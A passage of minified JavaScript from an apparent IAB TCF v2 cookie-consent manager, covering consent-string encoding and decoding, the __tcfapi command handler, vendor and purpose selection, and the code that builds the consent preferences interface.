gvl(e){Jt.isInstanceOf(e)||(e=new Jt(e)),this.gvl_=e,this.publisherRestrictions.gvl=e}get gvl(){return this.gvl_}set cmpId(e){if(e=Number(e),!(Number.isInteger(e)&&e>1))throw new kt("cmpId",e);this.cmpId_=e}get cmpId(){return this.cmpId_}set cmpVersion(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new kt("cmpVersion",e);this.cmpVersion_=e}get cmpVersion(){return this.cmpVersion_}set consentScreen(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new kt("consentScreen",e);this.consentScreen_=e}get consentScreen(){return this.consentScreen_}set consentLanguage(e){this.consentLanguage_=e}get consentLanguage(){return this.consentLanguage_}set publisherCountryCode(e){if(!/^([A-z]){2}$/.test(e))throw new kt("publisherCountryCode",e);this.publisherCountryCode_=e.toUpperCase()}get publisherCountryCode(){return this.publisherCountryCode_}set vendorListVersion(e){if((e=Number(e)|0)<0)throw new kt("vendorListVersion",e);this.vendorListVersion_=e}get vendorListVersion(){return this.gvl?this.gvl.vendorListVersion:this.vendorListVersion_}set policyVersion(e){if(this.policyVersion_=parseInt(e,10),this.policyVersion_<0)throw new kt("policyVersion",e)}get policyVersion(){return this.gvl?this.gvl.tcfPolicyVersion:this.policyVersion_}set version(e){this.version_=parseInt(e,10)}get version(){return this.version_}set isServiceSpecific(e){this.isServiceSpecific_=e}get isServiceSpecific(){return this.isServiceSpecific_}set useNonStandardStacks(e){this.useNonStandardStacks_=e}get useNonStandardStacks(){return this.useNonStandardStacks_}set supportOOB(e){this.supportOOB_=e}get supportOOB(){return this.supportOOB_}set purposeOneTreatment(e){this.purposeOneTreatment_=e}get purposeOneTreatment(){return this.purposeOneTreatment_}setAllVendorConsents(){this.vendorConsents.set(this.gvl.vendors)}unsetAllVendorConsents(){this.vendorConsents.empty()}setAllVendorsDisclosed(){this.vendorsDisclosed.set(this.gvl.vendors)}unsetAllVendorsDisclosed(){this.vendorsDisclosed.empty()}setAllVendorsAllowed(){this.vendorsAllowed.set(this.gvl.vendors)}unsetAllVendorsAllowed(){this.vendorsAllowed.empty()}setAllVendorLegitimateInterests(){this.vendorLegitimateInterests.set(this.gvl.vendors)}unsetAllVendorLegitimateInterests(){this.vendorLegitimateInterests.empty()}setAllPurposeConsents(){this.purposeConsents.set(this.gvl.purposes)}unsetAllPurposeConsents(){this.purposeConsents.empty()}setAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.set(this.gvl.purposes)}unsetAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.empty()}setAllSpecialFeatureOptins(){this.specialFeatureOptins.set(this.gvl.specialFeatures)}unsetAllSpecialFeatureOptins(){this.specialFeatureOptins.empty()}setAll(){this.setAllVendorConsents(),this.setAllPurposeLegitimateInterests(),this.setAllSpecialFeatureOptins(),this.setAllPurposeConsents(),this.setAllVendorLegitimateInterests()}unsetAll(){this.unsetAllVendorConsents(),this.unsetAllPurposeLegitimateInterests(),this.unsetAllSpecialFeatureOptins(),this.unsetAllPurposeConsents(),this.unsetAllVendorLegitimateInterests()}get numCustomPurposes(){let e=this.numCustomPurposes_;if("object"==typeof this.customPurposes){const t=Object.keys(this.customPurposes).sort(((e,t)=>Number(e)-Number(t)));e=parseInt(t.pop(),10)}return e}set numCustomPurposes(e){if(this.numCustomPurposes_=parseInt(e,10),this.numCustomPurposes_<0)throw new kt("numCustomPurposes",e)}updated(){const e=new Date,t=new Date(Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()));this.created=t,this.lastUpdated=t}}class Xt{static encode(e,t){let n,s="";return e=Qt.process(e,t),n=Array.isArray(t?.segments)?t.segments:new Wt(e,t)[""+e.version],n.forEach(((t,r)=>{let o="";r<n.length-1&&(o="."),s+=$t.encode(e,t)+o})),s}static decode(e,t){const n=e.split("."),s=n.length;t||(t=new Kt);for(let e=0;e<s;e++){const s=n[e],r=Lt.decode(s.charAt(0)).substr(0,Vt.segmentType),o=Rt.ID_TO_KEY[Mt.decode(r,Vt.segmentType).toString()];$t.decode(s,t,o)}return t}}class Zt extends ut{respond(){const e=mt.tcModel,t=e.vendorListVersion;let n;void 0===this.param&&(this.param=t),n=this.param===t&&e.gvl?e.gvl:new Jt(this.param),n.readyPromise.then((()=>{this.invokeCallback(n.getJson())}))}}class en extends ht{respond(){this.listenerId=mt.eventQueue.add({callback:this.callback,param:this.param,next:this.next}),super.respond()}}class tn extends ut{respond(){this.invokeCallback(mt.eventQueue.remove(this.param))}}class nn{static[et.PING]=_t;static[et.GET_TC_DATA]=ht;static[et.GET_IN_APP_TC_DATA]=bt;static[et.GET_VENDOR_LIST]=Zt;static[et.ADD_EVENT_LISTENER]=en;static[et.REMOVE_EVENT_LISTENER]=tn}class sn{static set_=new Set([0,2,void 0,null]);static has(e){return"string"==typeof e&&(e=Number(e)),this.set_.has(e)}}const rn="__tcfapi";class on{callQueue;customCommands;constructor(e){if(e){let t=et.ADD_EVENT_LISTENER;if(e?.[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed: Use ${et.GET_TC_DATA} instead`);if(t=et.REMOVE_EVENT_LISTENER,e?.[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed`);e?.[et.GET_TC_DATA]&&(e[et.ADD_EVENT_LISTENER]=e[et.GET_TC_DATA],e[et.REMOVE_EVENT_LISTENER]=e[et.GET_TC_DATA]),this.customCommands=e}try{this.callQueue=window[rn]()||[]}catch(e){this.callQueue=[]}finally{window[rn]=this.apiCall.bind(this),this.purgeQueuedCalls()}}apiCall(e,t,n,...s){if("string"!=typeof e)n(null,!1);else if(sn.has(t)){if("function"!=typeof n)throw new Error("invalid callback function");mt.disabled?n(new vt,!1):this.isCustomCommand(e)||this.isBuiltInCommand(e)?this.isCustomCommand(e)&&!this.isBuiltInCommand(e)?this.customCommands[e](n,...s):e===et.PING?this.isCustomCommand(e)?new nn[e](this.customCommands[e],s[0],null,n):new nn[e](n,s[0]):void 0===mt.tcModel?this.callQueue.push([e,t,n,...s]):this.isCustomCommand(e)&&this.isBuiltInCommand(e)?new nn[e](this.customCommands[e],s[0],null,n):new nn[e](n,s[0]):n(null,!1)}else n(null,!1)}purgeQueuedCalls(){const e=this.callQueue;this.callQueue=[],e.forEach((e=>{window[rn](...e)}))}isCustomCommand(e){return this.customCommands&&"function"==typeof this.customCommands[e]}isBuiltInCommand(e){return void 0!==nn[e]}}class an{callResponder;isServiceSpecific;numUpdates=0;constructor(e,t,n=!1,s){this.throwIfInvalidInt(e,"cmpId",2),this.throwIfInvalidInt(t,"cmpVersion",0),mt.cmpId=e,mt.cmpVersion=t,mt.tcfPolicyVersion=2,this.isServiceSpecific=!!n,this.callResponder=new on(s)}throwIfInvalidInt(e,t,n){if(!("number"==typeof e&&Number.isInteger(e)&&e>=n))throw new Error(`Invalid ${t}: ${e}`)}update(e,t=!1){if(mt.disabled)throw new Error("CmpApi Disabled");mt.cmpStatus=tt.LOADED,t?(mt.displayStatus=nt.VISIBLE,mt.eventStatus=st.CMP_UI_SHOWN):void 0===mt.tcModel?(mt.displayStatus=nt.DISABLED,mt.eventStatus=st.TC_LOADED):(mt.displayStatus=nt.HIDDEN,mt.eventStatus=st.USER_ACTION_COMPLETE),mt.gdprApplies=null!==e,mt.gdprApplies?(""===e?(mt.tcModel=new Kt,mt.tcModel.cmpId=mt.cmpId,mt.tcModel.cmpVersion=mt.cmpVersion):mt.tcModel=Xt.decode(e),mt.tcModel.isServiceSpecific=this.isServiceSpecific,mt.tcfPolicyVersion=Number(mt.tcModel.policyVersion),mt.tcString=e):mt.tcModel=null,0===this.numUpdates?this.callResponder.purgeQueuedCalls():mt.eventQueue.exec(),this.numUpdates++}disable(){mt.disabled=!0,mt.cmpStatus=tt.ERROR}}var cn=n(63);function ln(e){let t,n,s,r,o,i,a,c=null;const l=de,d=pe,p=!0,u=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate())},h=function(t){!function(){if(void 0===r||0===r.length||void 0===r[0]?.consent||void 0===r[0]?.legIntConsent)return;let e="2~";const t=r.filter((({consent:e,legIntConsent:t})=>1===parseInt(e)&&1===parseInt(t))),n=r.filter((({consent:e,legIntConsent:t})=>!(1===parseInt(e)&&1===parseInt(t))));e+=`${t.map((({id:e})=>e)).join(".")}~dv.${n.map((({id:e})=>e)).join(".")}`,c=e}(),function(t){const n=e.isPopupVisible();let s=null;t&&(t.created=u(t.lastUpdated),t.lastUpdated=u(t.lastUpdated),s=Xt.encode(t)),o.update(s,n),ie.si(ae,s)}(t)},f=function(t){const u=ie.gi(ae);!function(){const t=e.getKixellTagToken();if(t&&(t.hasOwnProperty("ac")&&(c=t.ac),t.hasOwnProperty("s")&&t.s.hasOwnProperty("vendorsDetails"))){const e=Object.entries(t.s.vendorsDetails).filter((([e,t])=>e.startsWith("atp:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const t in r)if(r.hasOwnProperty(t)){const n=r[t],s="atp:"+parseInt(n.id);if(e.hasOwnProperty(s)){const t=e[s].hasOwnProperty("c")&&1===e[s].c,r=e[s].hasOwnProperty("l")&&1===e[s].l;n.consent=t?1:0,n.legIntConsent=r?1:0}}}}(),Jt.DEFAULT_LANGUAGE=n.toUpperCase(),i=(e=>{a=new Jt(e);const t=new Kt(a);return t.publisherCountryCode=n,t.version=2,t.cmpId=l,t.cmpVersion=d,t.isServiceSpecific=p,t.UseNonStandardStacks=0,t})(t),o=new an(l,d,p,{getTCData:(e,t,n)=>{"boolean"==typeof t?e(t):(t&&(t.addtlConsent=c),e(t,n))}}),i.gvl.readyPromise.then((()=>{u&&(i=Xt.decode(u,i)),i.gvl.narrowVendorsTo(s);const e=new Date;Date.parse(i.created)<e.getTime()-31536e6?h(null):h(i),g()}))},m=function(o,i){var a;t=i.kv,a=i.kl,n=e.getSupportedLanguage(a),s=t.filter((e=>e.id_vendor.startsWith("iab:"))).map((e=>e.id)),r=t.filter((e=>e.id_vendor.startsWith("atp:"))).map((e=>({id:e.id,consent:0,legIntConsent:1}))),f(o)};let g;this.init=function(e,t){return new Promise(((n,s)=>{g=n,cn(),m(e,t)}))};this.setSelection=function(e){!function(e){for(const t in e.purposes.enabled)if(e.purposes.enabled.hasOwnProperty(t)){const n=parseInt(e.purposes.enabled[t]);i.purposeConsents.set(n),i.publisherConsents.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].purposes.includes(n)&&!t.purposes.includes(n)&&i.gvl.vendors[t.id].purposes.push(n)}}for(const t in e.purposes.disabled)if(e.purposes.disabled.hasOwnProperty(t)){const n=parseInt(e.purposes.disabled[t]);i.purposeConsents.unset(n),i.purposeConsents.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.purposes.indexOf(n);s>-1&&i.gvl.vendors[t.id].purposes.splice(s,1)}}for(const t in e.legIntPurposes.enabled)if(e.legIntPurposes.enabled.hasOwnProperty(t)){const n=parseInt(e.legIntPurposes.enabled[t]);i.purposeLegitimateInterests.set(n),i.publisherLegitimateInterests.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].legIntPurposes.includes(n)&&!t.legIntPurposes.includes(n)&&i.gvl.vendors[t.id].legIntPurposes.push(n)}}for(const t in e.legIntPurposes.disabled)if(e.legIntPurposes.disabled.hasOwnProperty(t)){const n=parseInt(e.legIntPurposes.disabled[t]);i.purposeLegitimateInterests.unset(n),i.publisherLegitimateInterests.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.legIntPurposes.indexOf(n);s>-1&&i.gvl.vendors[t.id].legIntPurposes.splice(s,1)}}for(const t in e.specialFeatures.enabled)if(e.specialFeatures.enabled.hasOwnProperty(t)){const n=parseInt(e.specialFeatures.enabled[t]);i.specialFeatureOptins.set(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e];a.vendors[t.id].specialFeatures.includes(n)&&!t.specialFeatures.includes(n)&&i.gvl.vendors[t.id].specialFeatures.push(n)}}for(const t in e.specialFeatures.disabled)if(e.specialFeatures.disabled.hasOwnProperty(t)){const n=parseInt(e.specialFeatures.disabled[t]);i.specialFeatureOptins.unset(n);for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const t=i.gvl.vendors[e],s=t.specialFeatures.indexOf(n);s>-1&&i.gvl.vendors[t.id].specialFeatures.splice(s,1)}}}(e),function(e){const t=Object.entries(e.vendorsDetails).filter((([e,t])=>e.startsWith("iab:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const e in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(e)){const n=i.gvl.vendors[e],s=parseInt(n.id),r="iab:"+s;if(t.hasOwnProperty(r)){const e=t[r].includes("c1"),n=t[r].includes("l1");e?i.vendorConsents.set(s):i.vendorConsents.unset(s),n?i.vendorLegitimateInterests.set(s):i.vendorLegitimateInterests.unset(s)}}}(e),function(e){const t=Object.entries(e.vendorsDetails).filter((([e,t])=>e.startsWith("atp:"))).reduce(((e,[t,n])=>(e[t]=n,e)),{});for(const e in r)if(r.hasOwnProperty(e)){const n=r[e],s="atp:"+parseInt(n.id);if(t.hasOwnProperty(s)){const e=t[s].includes("c1"),r=t[s].includes("l1");n.consent=e?1:0,n.legIntConsent=r?1:0}}}(e),h(i)},this.getVendor=function(e){return i.gvl.vendors[parseInt(e)]?i.gvl.vendors[parseInt(e)]:null},this.isPurposeSelected=function(e){return i.purposeConsents.has(parseInt(e))},this.isLegitimateInterestsPurposeSelected=function(e){return i.purposeLegitimateInterests.has(parseInt(e))},this.isSpecialFeatureSelected=function(e){return i.specialFeatureOptins.has(parseInt(e))},this.getVendorsSelection=function(){const e={vendors:{enabled:[],disabled:[]},vendorsDetails:{}};for(const t in i.gvl.vendors)if(i.gvl.vendors.hasOwnProperty(t)){const n=i.gvl.vendors[t],s=parseInt(n.id),r="iab:"+s;e.vendorsDetails.hasOwnProperty(r)||(e.vendorsDetails[r]={}),n.purposes.length>0&&!e.vendorsDetails[r].hasOwnProperty("c")&&(e.vendorsDetails[r].c=0),n.legIntPurposes.length>0&&!e.vendorsDetails[r].hasOwnProperty("l")&&(e.vendorsDetails[r].l=0);let o=!0;i.vendorConsents.has(s)?e.vendorsDetails[r].c=1:o=!1,i.vendorLegitimateInterests.has(s)?e.vendorsDetails[r].l=1:n.purposes.length>0&&(o=!1),o?e.vendors.enabled.push(r):n.legIntPurposes.length>0&&e.vendors.disabled.push(r)}return e},this.getAcString=function(){return c}}function dn(e,t){const n=document;let s,r,o,i,a,c,l,d,p;const u=function(e){return e&&e.classList.contains("kt_checked")},h=function(e,t=null,n=!1){const s=n?"kt_checked":"",r=document.createElement("span");r.id="kst_"+e,r.classList.add("kt_switch"),s&&r.classList.add(s),t&&t.label&&r.classList.add(t.label),t&&t.input&&r.classList.add(t.input);const o=document.createElement("span");return o.classList.add("kt_slider"),r.appendChild(o),r.addEventListener("click",(function(e){this.classList.toggle("kt_checked");let t=!1;u(this)&&(t=!0);const n=this.id;V(n,t)}),{passive:!0}),r},f=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.legIntPurposes)&&Array.isArray(t)&&r.legIntPurposes.some((e=>t.includes(e)))&&n.push(r)}return n},m=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.specialFeatures)&&Array.isArray(t)&&r.specialFeatures.some((e=>t.includes(e)))&&n.push(r)}return n},g=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.features)&&Array.isArray(t)&&r.features.some((e=>t.includes(e)))&&n.push(r)}return n},v=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.specialPurposes)&&Array.isArray(t)&&r.specialPurposes.some((e=>t.includes(e)))&&n.push(r)}return n},y=function(s,r,o,i,l=!1){const{includeConsent:d,includeLegItConsent:p,pruposedChecked:u,legItPruposedChecked:y,isIntermediate:E,allChecked:_}=function(n,s){let r=!0,o=!1,i=!1,l=!1,d=!1,p=!1;return"purposes"!==n||a.includes(s.id)||(r=!1),"purposes"===n&&c.includes(s.id)&&(o=!0,l=!0),e.getIsUserAlreadyMadeChoice()?"purposes"===n?(l=!1,r&&o&&t.isPurposeSelected(parseInt(s.id))&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(i=!0,l=!0,p=!0):r&&o&&!t.isPurposeSelected(parseInt(s.id))&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(l=!0,d=!0,p=!1):r&&o&&t.isPurposeSelected(parseInt(s.id))&&!t.isLegitimateInterestsPurposeSelected(parseInt(s.id))?(i=!0,d=!0,p=!1):r&&!o&&t.isPurposeSelected(parseInt(s.id))?(i=!0,p=!0):!r&&o&&t.isLegitimateInterestsPurposeSelected(parseInt(s.id))&&(i=!0,l=!0,p=!0)):"specialFeatures"===n&&t.isSpecialFeatureSelected(parseInt(s.id))&&(i=!0,p=!0):"purposes"===n&&o&&r?(l=!0,d=!0):"purposes"===n&&o&&!r&&(l=!0,p=!0),{includeConsent:r,includeLegItConsent:o,pruposedChecked:i,legItPruposedChecked:l,isIntermediate:d,allChecked:p}}(r,o),b=S(s),I=k(s),L=n.createElement("span");if(L.style.width="100%",L.textContent=o.name,b.appendChild(L),!l){const e=h(r+"_all_"+o.id,{label:"",input:E?"intermediate":""},_);b.appendChild(e)}const A=n.createElement("div");if(A.classList.add("description"),A.textContent=o.description,s.dataset.id=r+"_"+o.id,s.appendChild(b),s.appendChild(I),I.appendChild(A),!l&&d){let t=[];"purposes"===r?t=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.purposes)&&Array.isArray(t)&&r.purposes.some((e=>t.includes(e)))&&n.push(r)}return n}(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(Ce):l.textContent=t.length+" "+e.getContentItem(Ee),a.appendChild(l);const d=h(r+"_const_"+o.id,{},u),p=C(t);c.appendChild(p),a.appendChild(d),I.appendChild(s)}if(!l&&p){let t=[];"purposes"===r?t=f(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(_e):l.textContent=t.length+" "+e.getContentItem(be),a.appendChild(l);const d=h("legInt"+r.charAt(0).toUpperCase()+r.slice(1)+"_legint_"+o.id,{},y),p=C(t);c.appendChild(p),a.appendChild(d),I.appendChild(s)}if(l){let t=[];"purposes"===r?t=f(i,[o.id]):"specialFeatures"===r?t=m(i,[o.id]):"features"===r?t=g(i,[o.id]):"specialPurposes"===r&&(t=v(i,[o.id]));const s=w(),a=S(s),c=k(s),l=n.createElement("span");l.style.width="100%",t.length>1?l.textContent=t.length+" "+e.getContentItem(Ie):l.textContent=t.length+" "+e.getContentItem(we),a.appendChild(l);const d=C(t);c.appendChild(d),I.appendChild(s)}if(o.illustrations&&o.illustrations.length){const t=n.createElement("div"),s=n.createElement("span");s.classList.add("ill-title"),s.textContent=e.getContentItem(Se),t.appendChild(s),t.classList.add("illustration");for(const e of o.illustrations){const s=n.createElement("span");s.textContent=e,t.appendChild(s)}I.appendChild(t)}return I},C=function(e){const t=n.createElement("div");for(const s of e){const e=s.id_vendor.substring(0,3),r=n.createElement("div");r.classList.add("partners-list");const o=n.createElement("div");if(o.textContent=s.name,o.addEventListener("click",(function(){window.open(s.policy_url,"_blank")}),{passive:!0}),r.appendChild(o),"iab"===e){const e=n.createElement("span");e.classList.add("iab-tcf"),e.textContent="IAB TCF",o.appendChild(e)}t.appendChild(r)}return t},E=function(e,t,n,s=!1){const r=w();y(r,e,t,n,s);return r},_=function(e,t,s,r=!1){const o=n.getElementById("kt-tcf-vendor-container");for(const n of s){const s=E(e,n,t,r);o.appendChild(s)}},b=function(e,t,n){return e.filter((e=>e.type===t&&n.includes(e.id)))},I=function(e,t){let n=[].concat(...e.map((e=>e[t]||[])));return n=[...new Set(n)],n.sort(((e,t)=>e-t)),n},w=function(e=!1){const t=n.createElement("div");return t.classList.add("kt-details"),e&&t.classList.add("open"),t},S=function(e){const t=n.createElement("div");return t.classList.add("kt-summary"),t.addEventListener("click",(function(t){if(t.target===this||t.target===this.querySelector("span:not(.kt_switch)")){const t=this.nextElementSibling;"none"===t.style.display?t.style.display="block":t.style.display="none",e.classList.toggle("open")}}),{passive:!0}),e.appendChild(t),t},k=function(e,t=!1){const s=n.createElement("div");return s.classList.add("kt-details-content"),s.style.display=t?"block":"none",e.appendChild(s),s},L=function(t,r){let i=!1,a=!1,c=!1,l=!1;const d=r.purposes.length>0,p=r.legIntPurposes.length>0,u=r.specialFeatures.length>0,f=r.specialPurposes.length>0,m=r.features.length>0,g=r.hasOwnProperty("cookieMaxAgeSeconds")&&parseInt(r.cookieMaxAgeSeconds)>0,v=r.hasOwnProperty("dataRetention"),y=r.hasOwnProperty("dataDeclaration")&&r.dataDeclaration.length>0,C=r.hasOwnProperty("urls"),E=r.id_vendor.substring(0,3),_=parseInt(r.id);t?(d&&!p&&t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("c")&&1===t[r.id_vendor].c&&(i=!0,a=!0),!d&&p&&t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("l")&&1===t[r.id_vendor].l&&(i=!0,c=!0),d&&p&&(a=t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("c")&&1===t[r.id_vendor].c,c=t.hasOwnProperty(r.id_vendor)&&t[r.id_vendor].hasOwnProperty("l")&&1===t[r.id_vendor].l,i=a&&c,l=a&&!c||!a&&c)):d&&p&&(l=!0,c=!0);const I=w(),L=S(I),T=k(I),O=n.createElement("span");if(O.style.width="100%",O.textContent=r.name,"iab"===E){const e=n.createElement("span");e.classList.add("iab-tcf"),e.textContent="IAB TCF",O.appendChild(e)}if(L.appendChild(O),d||p){const e=h(E+"_all_"+_,{label:"",input:l?"intermediate":""},i);L.appendChild(e)}else e.addAlwaysEnabledVendors(r.id_vendor);const P=n.createElement("div");if(P.classList.add("ktlnk"),P.textContent=e.getContentItem(ve),P.addEventListener("click",(function(){window.open(r.policy_url,"_blank")}),{passive:!0}),T.appendChild(P),d){const t=w(!0),o=S(t),i=k(t,!0),c=n.createElement("span");c.style.width="100%",c.textContent=e.getContentItem(me),o.appendChild(c);const l=b(s,"purposes",r.purposes);if(l.length>0)for(const t of l){const s=w(),o=S(s),a=k(s);if(o.textContent=t.name,a.textContent=t.description,v)try{const s=r.dataRetention;if(s.hasOwnProperty("stdRetention")&&(x=s.stdRetention),s.hasOwnProperty("purposes")&&(N=s.purposes),N&&N.hasOwnProperty(t.id)&&(x=N[t.id]),x){x=parseInt(x);const t=n.createElement("div");t.textContent=e.getContentItem(Me)+" "+x+" "+(x>1?e.getContentItem(Te):e.getContentItem(Oe)),a.appendChild(t)}}catch(e){}i.appendChild(s)}const d=h(E+"_const_"+_,{},a);o.appendChild(d),T.appendChild(t)}if(p){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(ge),o.appendChild(a);const l=b(s,"purposes",r.legIntPurposes);if(l.length>0)for(const e of l){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}const d=h(E+"_legint_"+_,{},c);o.appendChild(d),T.appendChild(t)}if(f){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Fe),o.appendChild(a);const c=b(s,"specialPurposes",r.specialPurposes);if(c.length>0)for(const t of c){const s=w(),o=S(s),a=k(s);if(o.textContent=t.name,a.textContent=t.description,v)try{const s=r.dataRetention;var x,N,R;if(s.hasOwnProperty("stdRetention")&&(x=s.stdRetention),s.hasOwnProperty("specialPurposes")&&(R=s.specialPurposes),R&&R.hasOwnProperty(t.id)&&(x=R[t.id]),x){x=parseInt(x);const t=n.createElement("div");t.textContent=e.getContentItem(Me)+" "+x+" "+(x>1?e.getContentItem(Te):e.getContentItem(Oe)),a.appendChild(t)}}catch(e){}i.appendChild(s)}T.appendChild(t)}if(m){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Ue),o.appendChild(a);const c=b(s,"features",r.features);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(u){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(Be),o.appendChild(a);const c=b(s,"specialFeatures",r.specialFeatures);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(y){const t=w(!0),o=S(t),i=k(t,!0),a=n.createElement("span");a.style.width="100%",a.textContent=e.getContentItem(He),o.appendChild(a);const c=b(s,"dataCategories",r.dataDeclaration);if(c.length>0)for(const e of c){const t=w(),n=S(t),s=k(t);n.textContent=e.name,s.textContent=e.description,i.appendChild(t)}T.appendChild(t)}if(C){const t=r.urls;var D=null;for(const e of t)if(e.hasOwnProperty("legIntClaim")&&e.hasOwnProperty("langId")&&e.hasOwnProperty("privacy")){if(e.langId===o){D=e;break}"en"===e.langId&&(D=e)}if(null!==D){const t=n.createElement("div");t.classList.add("ktlnk"),t.textContent=e.getContentItem(ye),t.addEventListener("click",(function(){window.open(D.legIntClaim,"_blank")}),{passive:!0}),T.appendChild(t)}}if(g){const t=e.convertSeconds(r.cookieMaxAgeSeconds),s=n.createElement("span");s.textContent=e.getContentItem(je)+" "+t+" ";const o=n.createElement("span");o.textContent=e.getContentItem(qe),o.classList.add("see-cookies"),o.addEventListener("click",(function(e){A(E,_)}),{passive:!0}),s.appendChild(o),T.appendChild(s)}return I},A=function(t,s){const r=n.getElementById("kstpw"),o=n.createElement("div"),i=n.createElement("span"),a=n.createElement("span"),c=n.createElement("div"),l=n.createElement("span");l.innerText=e.getContentItem(Ge),l.classList.add("close-btn"),a.classList.add("terminal-title"),a.textContent=e.getContentItem(ze),i.classList.add("stback"),o.classList.add("terminal-info"),o.classList.add("cookies-popup"),c.classList.add("cookies-content"),c.style.textAlign="center";const d=function(e){const t=n.createElement("div");return t.classList.add("ktspin"),e.appendChild(t),t}(c);o.appendChild(i),o.appendChild(a),o.appendChild(c),o.appendChild(l),r.appendChild(o);const p=()=>{o.removeEventListener("click",p),i.removeEventListener("click",p),r.removeChild(o)};o.addEventListener("click",p,{passive:!0}),i.addEventListener("click",p,{passive:!0}),Promise.all([e.postRequestPromise("load_cookie",{type:t,id:parseInt(s)})]).then((e=>{if(1===e.length){let t=e[0];!function(e){e&&e.parentNode&&e.parentNode.removeChild(e),e=null}(d),c.style.textAlign="",T(t,c)}})).catch((e=>{}))},T=function(t,r){for(let o in t)if(t[o].hasOwnProperty("content")){const i=t[o].content,a=n.createElement("div");if(i.hasOwnProperty("identifier")){const t=n.createElement("span");t.innerHTML=e.getContentItem(We)+" <strong>"+i.identifier+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("type")){const t=n.createElement("span");t.innerHTML=e.getContentItem($e)+" <strong>"+i.type+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("maxAgeSeconds")){let t="",s="",r=!1;i.hasOwnProperty("cookieRefresh")&&i.cookieRefresh&&(s=" "+e.getContentItem(Ke),r=!0);const o=n.createElement("span");if(0===parseInt(i.maxAgeSeconds))t="session";else{t=e.convertSeconds(i.maxAgeSeconds)+s}o.innerHTML=e.getContentItem(Qe)+" <strong>"+t+"</strong>",a.appendChild(o)}if(i.hasOwnProperty("domains")&&void 0!==i.domains&&i.domains.length>0){const t=n.createElement("span");t.innerHTML=e.getContentItem(Ye)+" <strong>"+i.domains.join(", ")+"</strong>",a.appendChild(t)}else if(i.hasOwnProperty("domain")&&void 0!==i.domain){const t=n.createElement("span");t.innerHTML=e.getContentItem(Ye)+" <strong>"+i.domain+"</strong>",a.appendChild(t)}if(i.hasOwnProperty("purposes")&&i.purposes.length>0){const t=n.createElement("span");t.textContent=e.getContentItem(Je),a.appendChild(t);const r=b(s,"purposes",i.purposes),o=n.createElement("ul");for(const e of r){const t=n.createElement("li");t.textContent=e.name,o.appendChild(t)}a.appendChild(o)}r.appendChild(a)}},O=function(s){const r=n.createElement("div"),o=n.getElementById("stpheader-stprefs"),i=function(){const t=n.createElement("div");t.classList.add("access-activities-button"),t.classList.add("stvendors"),t.classList.add("sthide");const s=n.createElement("span");return s.textContent=e.getContentItem(he),s.addEventListener("click",(function(t){e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-vendors-button"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-activities-button"),"stshow","sthide")}),{passive:!0}),t.appendChild(s),t}();o.appendChild(i);let a=null;const 